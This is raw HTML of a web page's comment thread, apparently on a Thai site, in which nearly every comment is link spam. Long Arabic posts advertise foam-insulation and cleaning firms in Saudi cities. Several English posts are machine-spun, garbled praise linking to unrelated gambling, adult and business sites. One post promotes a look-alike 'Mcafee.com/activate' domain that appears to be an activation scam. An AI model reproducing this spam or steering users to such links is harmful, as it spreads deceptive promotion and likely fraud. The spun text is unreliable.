<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2224</span><a name="2224"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82202'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82202);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				شركة عزل فوم بالمدينة المنورة                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    &nbsp;<br />
<br />
<span dir="LTR"><a href="https://www.roknnagd.com/%d8%b9%d8%b2%d9%84-%d9%81%d9%88%d9%85-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" target="_blank"><strong><span dir="RTL">شركة عزل فوم بالمدينة المنورة</span></strong></a></span><br />
العزل هو أحد حلول تحسين المنزل التي تساعد أصحاب المنازل على تحقيق وفورات كبيرة في فواتير الطاقة. كما أنه يجعل المنزل أكثر راحة للعيش فيه. العلية والطابق السفلي هما منطقتان في المنزل يمكنهما الاستفادة من العزل الجيد<span dir="LTR">.</span><br />
<span dir="LTR"><a href="https://www.roknnagd.com/%d8%b9%d8%b2%d9%84-%d9%81%d9%88%d9%85-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><strong><span dir="RTL">شركة عزل فوم بالرياض</span></strong></a></span><br />
يحافظ العزل الرغوي على جدران الطابق السفلي وأسطح العلية على دفء المنزل في الشتاء وباردًا خلال الصيف مع الحفاظ على الرطوبة. هناك أنواع مختلفة من العزل الرغوي ويجب أن تجد نوعًا يوفر مقدار العزل والتحكم في الرطوبة الذي تحتاجه<span dir="LTR">.</span><br />
<a href="https://www.roknnagd.com/%d8%b9%d8%b2%d9%84-%d9%81%d9%88%d9%85-%d8%a8%d8%ad%d9%81%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%86/" target="_blank"><strong>شركة عزل فوم بحفر الباطن</strong></a><br />
يتم رش عزل الفوم في شكل الرغوة العازلة على الجدران أو في الأماكن التي يصعب الوصول إليها. يمكن تعديله ، مما يجعله مثاليًا لعزل الهياكل والسندرات والأقبية الموجودة حيث قد تكون هناك جدران أو أسقف غير مكتملة. هناك نوعان من العزل الرغوي: الرغوة الصلبة ورغوة الرش. لها استخدامات مختلفة ويمكن لمجموعة من المواد عزل منزلك بشكل أكثر فعالية<span dir="LTR">.</span><br />
<br />
<strong>أنواع العزل</strong><br />
<br />
<span dir="LTR">1. </span>عزل الفوم ذات الخلية المفتوحة: الخلايا الصغيرة للرغوة ليست مغلقة تمامًا ولكنها مكسورة. يملأ الهواء المساحة المفتوحة داخل المواد ، مما يجعل الرغوة أضعف أو أكثر ليونة. رغوة الخلية المفتوحة مسامية وتسمح للرطوبة بالتغلغل. لها خاصية عزل أقل<span dir="LTR">.<br />
2. </span>عزل الفوم الخلية المغلقة: يتم إغلاق الخلايا الرغوية ومعبأة بإحكام معًا. تمتلئ الخلايا بالغاز الذي يساعد الفوم على الارتفاع والتوسع. رغوة الخلية المغلقة هي عازل ممتاز. إنه قوي للغاية ويوفر درجة معينة من الدعم الهيكلي<span dir="LTR">.</span><br />
<br />
<strong>أنواع مواد العزل</strong><br />
<br />
<span dir="LTR">&bull; </span>الاسمنت: عبارة عن رغوة أساسها الأسمنت تستخدم كرذاذ رغوة أو عازل رغوي في المكان<span dir="LTR">.<br />
&bull; </span>&nbsp;الفينول : كانت رغوة الفينول أو الفينول فورمالدهيد شائعة في الماضي كعزل للألواح الرغوية الصلبة. لها خاصية عزل عالية نسبيا. عيبه الرئيسي هو أنه يمكن أن يتقلص بنسبة تصل إلى 2 في المائة بعد المعالجة. لم يعد شائعًا كما كان من قبل ، وهو متاح فقط هذه الأيام كعزل رغوي في المكان<span dir="LTR">.<br />
&nbsp;&bull; </span>بولي أيزوسيانورات: يتوفر هذا العازل الرغوي للسندرات والأقبية كرغوة سائلة وألواح رغوية صلبة. تعتبر التطبيقات الرغوية في المكان أرخص في التركيب من الألواح الرغوية وأداء أفضل لأن الرغوة السائلة تصوغ نفسها على جميع الأسطح<span dir="LTR">.<br />
&nbsp;&bull; </span>البولي يوريثين: وهو عبارة عن عازل رغوي مغلق الخلية وواحد من أفضل المواد العازلة التي يمكنك العثور عليها. يتوفر عازل البولي يوريثان على شكل لوح رغوي صلب ورغوة سائلة<span dir="LTR">.</span><br />
<br />
هناك العديد من أنواع العزل الرغوي في العلية أو الطابق السفلي. سيتمكن المحترف من تقديم المشورة لك بشأن أفضل نوع من المواد لاستخدامها في مشروع تحسين منزلك. سيكون عليك مراعاة عمر منزلك وموقعك الجغرافي وميزانيتك. تتطلب المناخات القاسية في المنطقة التي تعيش فيها مستوى أعلى من العزل وقد تضطر إلى التعامل مع التحكم في الرطوبة أيضًا<span dir="LTR">.</span><br />
<span dir="LTR"><a href="https://www.roknnagd.com/service/%d8%b9%d8%b2%d9%84-%d9%81%d9%88%d9%85-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85/" target="_blank"><strong><span dir="RTL">شركة عزل فوم بالقصيم</span></strong></a></span><br />
<br />
<br />
مع حرارة الصيف الماضي في الأرقام الثلاثة المنخفضة ، يتكلف الكثير منا لفواتير الكهرباء في الأرقام الثلاثة العالية. بينما يبحث أصحاب المنازل عن طرق لكبح جماح تكاليف الطاقة ، فإن التقنيات الجديدة والحوافز المالية موضع ترحيب مثل النسيم البارد<span dir="LTR">.</span><br />
<br />
يمثل التدفئة والتبريد من 50 في المائة إلى 70 في المائة من الطاقة المستخدمة في المنزل السعودي العادي ، كما أن إضافة عزل الجدران هو أحد أكثر خطوات التجوية فعالية التي يمكن أن يتخذها أصحاب المنازل. إذا كان عمر منزلك أقل من خمس إلى 10 سنوات ، فمن المحتمل أن يكون لديك واحد من العديد من المنازل في السعودية غير معزولة<br />
<a href="https://www.roknnagd.com/%d8%b9%d8%b2%d9%84-%d9%81%d9%88%d9%85-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7/" target="_blank"><strong>شركة عزل فوم بابها</strong></a><br />
لم يعد عزل المنازل القائمة هو مشروع البناء الرئيسي الذي كان عليه في السابق عندما كان ينطوي على تمزيق الجدران لإدخال حشوة من الألياف ورش الفوم ، أو قطع ثقوب كبيرة لتنفخ في العزل السائب<span dir="LTR">.</span><br />
<br />
يمكن الآن حقن تركيبات صديقة للبيئة لعزل الفوم في مساحات الجدران بالكامل من الخارج وهي واحدة من أكثر أشكال التجوية فعالية. يجعل الخصم الضريبي الحكومي إضافة العزل خيارًا أكثر جاذبية لإبطاء عداد الكهرباء<span dir="LTR">.</span><br />
<br />
تسمح الخيارات الجديدة في عزل الفوم بالحقن عبر الجدار الخارجي عبر ثقوب صغيرة محفورة في فراغات الملاط بين الطوب أو الجوانب الخارجية الأخرى. تتضمن هذه العملية حفر صف من ثلاثة أو أربعة ثقوب صغيرة بقطر بوصة داخل كل تجويف مسمار<span dir="LTR">.</span><br />
<a href="https://www.roknnagd.com/%d8%b9%d8%b2%d9%84-%d9%81%d9%88%d9%85-%d8%a8%d8%ac%d8%a7%d8%b2%d8%a7%d9%86/" target="_blank"><strong>شركة عزل فوم بجازان</strong></a><br />
تبدأ عملية الحقن من الحفرة السفلية. يُسمح للهواء بالخروج من خلال الفتحات العلوية حيث تحل الرغوة تدريجياً محل الهواء الموجود في الجدار. هذا العازل الرغوي له قوام كريم الحلاقة عندما يترك فوهة الحقن لأول مرة. يسمح الاتساق الكريمي للرغوة بالتدفق إلى الحائط والعمل في طريقها حول أي عزل موجود. عندما يمتلئ الجدار ، يتم نقل فوهة الحقن من الفتحات السفلية إلى الثقوب العلوية حتى يتم تغطيتها أخيرًا في اللوحة العلوية. تستمر هذه العملية حول محيط المنزل حتى تمتلئ جميع الجدران<span dir="LTR">.</span><br />
<span dir="LTR"><a href="https://www.roknnagd.com/%d8%b9%d8%b2%d9%84-%d9%81%d9%88%d9%85-%d8%a8%d9%85%d9%83%d8%a9/" target="_blank"><strong><span dir="RTL">شركة عزل فوم بمكة</span></strong></a></span><br />
في غضون دقيقة واحدة من الحقن ، تتصلب الفوم ثم تشفي تمامًا خلال يوم واحد. بعد ملء جميع الجدران ، يقوم الطاقم بخلط الملاط وملء فتحات الحقن بملاط مطابق أو إدخال سدادات خشبية ، مما يترك القليل من الأدلة على عملية العزل<span dir="LTR">.</span><br />
وبينما يكلف <a href="https://www.roknnagd.com/%d8%b9%d8%b2%d9%84-%d9%81%d9%88%d9%85-%d8%a8%d8%b9%d8%b1%d8%b9%d8%b1/" target="_blank"><strong>شركة عزل فوم بعرعر</strong></a> عادة أكثر من العزل التقليدي ، تشكل عزل الفوم حاجزًا هوائيًا. يمكن أن يساعد ذلك في التخلص من التكاليف والمهام الأخرى المرتبطة بتجوية المنزل ، مثل السد ، وتطبيق غلاف المنزل وحاجز البخار ، وشريط المفاصل<span dir="LTR">.</span><br />
عادةً ما يتم حجز العزل الرغوي للمنازل الجديدة لأنه لم تكن هناك طريقة فعالة من حيث التكلفة لإدخال الرغوة في تجاويف جدران المنازل القائمة. بذل المقاولون قصارى جهدهم ، وحفروا ثقوبًا في الحوائط الجافة بالقرب من السقف وغرفوا نسخًا 'قابلة للكسر' من هذه الرغوة المتوسعة في المجال الجوي داخل الجدار. نجحت هذه الطريقة ، لكنها كانت بطيئة وفوضوية وتطلبت إصلاحات مكلفة لإصلاح الثقوب والشقوق في الحوائط الجافة. في حين أن بعض مالكي المنازل يمكنهم تحمل الترقية إلى العزل الرغوي ، فإن التكاليف الإضافية لإصلاحات الحوائط الجافة وإعادة الطلاء دفعته خارج النطاق بالنسبة للعديد من الآخرين<span dir="LTR">.</span><br />
<br />
هناك العديد من منتجات <a href="https://www.roknnagd.com/%d8%b9%d8%b2%d9%84-%d9%81%d9%88%d9%85-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7/" target="_blank"><strong>شركة عزل فوم بخميس مشيط</strong></a> في السوق اليوم. بعضها ، مثل رغوة البولي يوريثان واليوريا فورمالدهيد ، لها عيوب مثل احتواء المواد الكيميائية السامة ، والتقلص مع تقدم عمر الرغوة وتدهور قيمة العزل. تم سحب المنتجات الأخرى من السوق ، وأصبح بعضها الآن معروفًا بشكل عام من قبل كل من محترفي البناء وأصحاب المنازل<span dir="LTR">.</span><br />
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>شركة عزل فوم بالمدينة المنورة</strong>  [196.151.7.xxx] 
	เมื่อ 7/01/2021 07:00    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2225</span><a name="2225"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82203'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82203);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				شركات تنظيف بالرياض                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    &nbsp;<br />
<a href="https://www.anticlean.org/3-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a8%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%aa%d9%86%d8%a7%d9%81%d8%b3%d9%8a%d8%a9/">شركات تنظيف بالرياض</a><br />
تتميز شركة التنظيف بالرياض&nbsp;بأنها قادرة على تنظيف أي مساحة مهما اتسعت، وكذلك تنظيف أي مكان مهما كان غير نظيف حتى لو كان متراكم فيه المزيد من الاوساخ والاتربة، فالأجهزة التي تستخدمها الشركة تقوم بعمل تنظيف كامل للاماكن وفي وقت قصير وبدون أي مجهود، كما ان استخدام تقنيات متطورة في عملية التنظيف وأدوات خاصة; فشركتنا تستخدم العديد من الفنيين في تنظيف المنازل مما يجعل عملية تقسيم العمل بينهم تتم في غاية السهولة، كما ان لكل مجموعة من الفنيين التخصص الخاص بها في عملية التنظيف، وهذا من شأنه أن يسرع من وقت التنظيف بشكل كبير, وامتلاك فريق عمل ذو&nbsp;خبرة وكفاءة، فالعمال لدينا يتمتعون بحرفية كبيرة ساهم في ذلك التدريب المستمر لهم والذي تقوم به الشركة، فالشركة تحضر الخبراء العالميين في مجال تنظيف ليقوموا بتدريب العاملين بالشركة على أحدث الاساليب المتبعة عالمياً في التنظيف، ولذلك نحصل&nbsp;سمعة طيبة بين العملاء ونحظى بثقتهم<span dir="LTR">.</span><br />
<a href="https://www.anticlean.org/3-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a8%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%aa%d9%86%d8%a7%d9%81%d8%b3%d9%8a%d8%a9/">شركة تنظيف فلل بالرياض</a><br />
شركة تنظيف فلل بالرياض&nbsp;علي ايدى خبراء تنظيف الفلل حيث يعتبر تنظيف الفلل معقد للغاية بما تحوية من ستائر كبيرة و اروقة و جدران لها طرق مخصصة لتنظيف للحفاظ عليها و على رونقها لذلك نقدم عروض ضخمة مخصصة لتنظيف فلل بالرياض شامل غسيل الستائر و غسيل السجاد كما يشمل العرض تنظيف و غسيل واجهة الفيلا<span dir="LTR">.</span><br />
لا نستطيع أن نغفل أهميه النظافة في حياتنا كما قال الرسول (صلي الله عليه وسلم) &ldquo;النظافه من الايمان&rdquo; هذا الى جانب ان النظافه تريح العين وتجعل النفسيه&nbsp;ممتازة وهذا مايجعلنا نقوم بخدمة التنظيف الفلل، بطريقه مميزة ليكي يبصبح تنظيف فلل بالرياض أسلوب حياة<span dir="LTR">.</span><br />
<a href="https://www.anticlean.org/3-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a8%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%aa%d9%86%d8%a7%d9%81%d8%b3%d9%8a%d8%a9/">شركة تنظيف شقق بالرياض</a><br />
أيضا النظافة تجعلنا نحافظ علي صحتنا وتغنينا عنامراض كثيرة نحنفي غنى عنها وتقينا نحن واولادنا&nbsp; الكتيرة من الاشياءالضاره التي يمكن تفاديها بسهولة تامة بخدمة شركة تنظيف فلل بالرياض<br />
مميزات <a href="https://www.anticlean.org/3-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a8%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%aa%d9%86%d8%a7%d9%81%d8%b3%d9%8a%d8%a9/">شركة تنظيف منازل بالرياض</a><br />
أولا التخصص فنحن تميزنا في مجال التنظيف فلل بالرياض لاننا خبراء متخصصون في مجالات وعمليات التنظيف الفل<span dir="LTR">.</span><br />
استخدام احدث وسائل والمعدات&nbsp; المستخدمة في تنظيف ومواد امنه علي اسرتك<span dir="LTR">.</span><br />
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>شركات تنظيف بالرياض</strong>  [196.151.7.xxx] 
	เมื่อ 7/01/2021 07:10    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2226</span><a name="2226"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82206'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82206);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				ITechBrand                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="font-weight: bold; color: rgb(95, 99, 104); font-family: arial, sans-serif; font-size: 14px;">The <a href="https://itechbrand.com/category/business-of-brand/">business of brands</a></span><span style="color: rgb(77, 81, 86); font-family: arial, sans-serif; font-size: 14px;">&nbsp;Latest Breaking News, Pictures, Videos, and Special Reports from The Economic Times. The business</span><span style="font-weight: bold; color: rgb(95, 99, 104); font-family: arial, sans-serif; font-size: 14px;">&nbsp;of brands</span><span style="color: rgb(77, 81, 86); font-family: arial, sans-serif; font-size: 14px;">&nbsp;Blogs, Comments, and Archive...</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://itechbrand.com/" rel="nofollow" >https://itechbrand.com/</a>
        <br />
            <strong>ITechBrand</strong>  [49.207.129.xxx] 
	เมื่อ 7/01/2021 10:32    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2227</span><a name="2227"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82207'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82207);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Katrina                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I am sure this post has touched all the internet people, its 
really really good paragraph on building up new webpage.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://saveyoursite.date/story.php?title=dia-oc-nha-be-mua-ban-nha-dat-tai-huyen-nha-be-7" rel="nofollow" >https://saveyoursite.date/story.php?title=dia-oc-nha-be-mua-ban-nha-dat-tai-huyen-nha-be-7</a>
        <br />
            <strong>Katrina</strong>  [139.180.7.xxx] 
	เมื่อ 7/01/2021 10:41    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2228</span><a name="2228"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82215'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82215);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Jerald                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I loved as much as you'll receive carried out right here.
The sketch is tasteful, your authored material 
stylish. nonetheless, you command get got an impatience over 
that you wish be delivering the following. unwell unquestionably come further formerly 
again since exactly the same nearly a lot often inside case you shield this hike.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://congtyhoaxa.com/" rel="nofollow" >https://congtyhoaxa.com/</a>
        <br />
            <strong>Jerald</strong>  [104.168.115.xxx] 
	เมื่อ 7/01/2021 11:59    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2229</span><a name="2229"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82216'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82216);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Dorothy                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Hello, i believe that i noticed you visited my site 
so i got here to return the desire?.I'm attempting to in finding things to improve 
my site!I guess its adequate to use a few of your ideas!!    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://apsstore1.com/" rel="nofollow" >https://apsstore1.com/</a>
        <br />
            <strong>Dorothy</strong>  [172.245.181.xxx] 
	เมื่อ 7/01/2021 12:03    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2230</span><a name="2230"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82221'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82221);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				ritcha                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I enjoyed this <strong><a href="https://www.jokerx2.com/">joker</a></strong> website with its efficient and useful information. This includes great posts with lots of our resources. Thanks for sharing. I like this post    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>ritcha</strong>  [193.37.32.xxx] 
	เมื่อ 7/01/2021 12:33    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2231</span><a name="2231"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82231'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82231);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Stephanie                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    My programmer is trying to convince me to move to .net from PHP.
I have always disliked the idea because of the expenses.
But he's tryiong none the less. I've been using Movable-type on a variety of websites for about a year and 
am anxious about switching to another platform. I have heard good things about blogengine.net.

Is there a way I can transfer all my wordpress posts into it?
Any help would be really appreciated!    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://topyadong.com/" rel="nofollow" >https://topyadong.com/</a>
        <br />
            <strong>Stephanie</strong>  [107.172.131.xxx] 
	เมื่อ 7/01/2021 13:41    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2232</span><a name="2232"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82237'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82237);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Noella                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Hello, I think your website could be having internet browser 
compatibility issues. When I look at your web site in Safari, it looks fine but when opening in Internet Explorer, it 
has some overlapping issues. I simply wanted to provide 
you with a quick heads up! Apart from that, wonderful blog!    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://themillworkco.com/" rel="nofollow" >https://themillworkco.com/</a>
        <br />
            <strong>Noella</strong>  [23.250.94.xxx] 
	เมื่อ 7/01/2021 14:12    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2233</span><a name="2233"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82239'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82239);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				jackbuffe                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <strong>Mcafee antivirus is an oftentimes utilized programming that secures your PC/MAC gadgets and information. Regardless of whether a PC, Mac, tablets or cell phones are utilized by you or others, <a href="https://www.mcafecom-activat1.org/">Mcafee.com/activate</a> gives you an assortment of antivirus arrangement, you can pick which item best suits your necessities. With the huge scope of antivirus items accessible on Mcafee enact.</strong>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>jackbuffe</strong>  [203.122.10.xxx] 
	เมื่อ 7/01/2021 14:18    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2234</span><a name="2234"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82242'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82242);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Elise                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I really love your website.. Great colors & theme.
Did you build this web site yourself? Please reply back as I'm trying to create my own personal site and would like to know where you got this from or just what the theme is named.

Thank you!    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://topyadong.com/" rel="nofollow" >https://topyadong.com/</a>
        <br />
            <strong>Elise</strong>  [107.174.33.xxx] 
	เมื่อ 7/01/2021 14:41    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2235</span><a name="2235"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82248'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82248);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Trent                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Everything is very open with a clear clarification of the challenges.

It was really informative. Your website is extremely helpful.
Many thanks for sharing!    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://webleadapp.com/" rel="nofollow" >https://webleadapp.com/</a>
        <br />
            <strong>Trent</strong>  [172.245.228.xxx] 
	เมื่อ 7/01/2021 16:59    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2236</span><a name="2236"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82272'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
